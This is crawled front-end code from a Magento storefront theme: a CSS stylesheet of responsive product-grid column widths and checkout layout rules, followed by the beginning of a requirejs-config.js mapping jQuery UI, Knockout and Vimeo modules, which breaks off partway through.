    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-8 .product-item,
  .page-layout-3columns .block.widget.product-columns-8 .product-item,
  .page-layout-1column .block.widget.product-columns-8 .product-item,
  .block.widget.product-columns-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-7 .product-item,
  .page-layout-3columns .block.widget.product-columns-7 .product-item,
  .page-layout-1column .block.widget.product-columns-7 .product-item,
  .block.widget.product-columns-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-6 .product-item,
  .page-layout-1column .block.widget.product-columns-6 .product-item,
  .block.widget.product-columns-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-5 .product-item,
  .page-layout-1column .block.widget.product-columns-5 .product-item,
  .block.widget.product-columns-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-4 .product-item,
  .page-layout-1column .block.widget.product-columns-4 .product-item,
  .block.widget.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-3 .product-item,
  .page-layout-1column .block.widget.product-columns-3 .product-item,
  .block.widget.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-2 .product-item,
  .page-layout-1column .block.widget.product-columns-2 .product-item,
  .block.widget.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-1 .product-item,
  .page-layout-3columns .block.widget.product-columns-1 .product-item,
  .page-layout-1column .block.widget.product-columns-1 .product-item,
  .block.widget.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .products-grid.product-columns-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-1column .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,
  .page-layout-1column .products-grid.product-columns-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,
  .page-layout-1column .products-grid.product-columns-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,
  .page-layout-1column .products-grid.product-columns-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,
  .page-layout-1column .products-grid.product-columns-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,
  .page-layout-1column .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,
  .page-layout-1column .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,
  .page-layout-1column .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-1 .product-item,
  .page-layout-1column .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    padding: 0;
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products .products-grid.product-columns-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-8 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-7 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-6 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-5 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-4 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .toolbar-amount {
    display: block;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    padding: 0;
    width: 25%;
  }
  .block.widget .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    padding: 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .block.widget .products-grid .owl-carousel.product-grid .product-item {
    margin-left: 0;
  }
}
@media all and (min-width: 1300px), print {
  .checkout-index-index .page-main {
    padding: 70px 70px 40px 70px;
  }
  .opc-wrapper {
    padding-right: 80px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 70px;
    padding-top: 50px;
  }
}
@media all and (min-width: 1440px), print {
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-8 .product-item,
  .page-layout-3columns .products-grid.product-columns-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-7 .product-item,
  .page-layout-3columns .products-grid.product-columns-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-1 .product-item,
  .page-layout-3columns .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/requirejs-config.js
body_size: 6010
content:
(function(require){
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            directoryRegionUpdater: 'Magento_Directory/js/region-updater'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    waitSeconds: 0,
    map: {
        '*': {
            'ko': 'knockoutjs/knockout',
            'knockout': 'knockoutjs/knockout',
            'mageUtils': 'mage/utils/main',
            'rjsResolver': 'mage/requirejs/resolver',
            'jquery-ui-modules/core': 'jquery/ui-modules/core',
            'jquery-ui-modules/accordion': 'jquery/ui-modules/widgets/accordion',
            'jquery-ui-modules/autocomplete': 'jquery/ui-modules/widgets/autocomplete',
            'jquery-ui-modules/button': 'jquery/ui-modules/widgets/button',
            'jquery-ui-modules/datepicker': 'jquery/ui-modules/widgets/datepicker',
            'jquery-ui-modules/dialog': 'jquery/ui-modules/widgets/dialog',
            'jquery-ui-modules/draggable': 'jquery/ui-modules/widgets/draggable',
            'jquery-ui-modules/droppable': 'jquery/ui-modules/widgets/droppable',
            'jquery-ui-modules/effect-blind': 'jquery/ui-modules/effects/effect-blind',
            'jquery-ui-modules/effect-bounce': 'jquery/ui-modules/effects/effect-bounce',
            'jquery-ui-modules/effect-clip': 'jquery/ui-modules/effects/effect-clip',
            'jquery-ui-modules/effect-drop': 'jquery/ui-modules/effects/effect-drop',
            'jquery-ui-modules/effect-explode': 'jquery/ui-modules/effects/effect-explode',
            'jquery-ui-modules/effect-fade': 'jquery/ui-modules/effects/effect-fade',
            'jquery-ui-modules/effect-fold': 'jquery/ui-modules/effects/effect-fold',
            'jquery-ui-modules/effect-highlight': 'jquery/ui-modules/effects/effect-highlight',
            'jquery-ui-modules/effect-scale': 'jquery/ui-modules/effects/effect-scale',
            'jquery-ui-modules/effect-pulsate': 'jquery/ui-modules/effects/effect-pulsate',
            'jquery-ui-modules/effect-shake': 'jquery/ui-modules/effects/effect-shake',
            'jquery-ui-modules/effect-slide': 'jquery/ui-modules/effects/effect-slide',
            'jquery-ui-modules/effect-transfer': 'jquery/ui-modules/effects/effect-transfer',
            'jquery-ui-modules/effect': 'jquery/ui-modules/effect',
            'jquery-ui-modules/menu': 'jquery/ui-modules/widgets/menu',
            'jquery-ui-modules/mouse': 'jquery/ui-modules/widgets/mouse',
            'jquery-ui-modules/position': 'jquery/ui-modules/position',
            'jquery-ui-modules/progressbar': 'jquery/ui-modules/widgets/progressbar',
            'jquery-ui-modules/resizable': 'jquery/ui-modules/widgets/resizable',
            'jquery-ui-modules/selectable': 'jquery/ui-modules/widgets/selectable',
            'jquery-ui-modules/selectmenu': 'jquery/ui-modules/widgets/selectmenu',
            'jquery-ui-modules/slider': 'jquery/ui-modules/widgets/slider',
            'jquery-ui-modules/sortable': 'jquery/ui-modules/widgets/sortable',
            'jquery-ui-modules/spinner': 'jquery/ui-modules/widgets/spinner',
            'jquery-ui-modules/tabs': 'jquery/ui-modules/widgets/tabs',
            'jquery-ui-modules/tooltip': 'jquery/ui-modules/widgets/tooltip',
            'jquery-ui-modules/widget': 'jquery/ui-modules/widget',
            'jquery-ui-modules/timepicker': 'jquery/timepicker',
            'vimeo': 'vimeo/player',
            'vimeoWrapper': 'vimeo/vimeo-wrapper'
        }
    },
    shim: {
        'mage/adminhtml/backup': ['prototype'],
        'mage/captcha': ['prototype'],
        'mage/new-gallery': ['jquery'],
        'jquery/ui': ['jquery'],
        'matchMedia': {
            'exports': 'mediaCheck'
        },
        'magnifier/magnifier': ['jquery'],
        'vimeo/player': {
            'exports': 'Player'
        }
    },
    paths: {
        'jquery/validate': 'jquery/jquery.validate',
        'jquery/uppy-core': 'jquery/uppy/dist/uppy.min',
        'prototype': 'legacy-build.min',
        'jquery/jquery-storageapi': 'js-storage/storage-wrapper',
        'text': 'mage/requirejs/text',
